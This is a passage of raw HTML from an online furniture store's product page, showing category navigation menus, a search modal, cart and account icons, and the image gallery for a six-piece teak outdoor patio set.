                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21789978296405"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21789978296405"
          data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978296405">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21789978263637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978263637"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978263637">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978329173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978329173"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
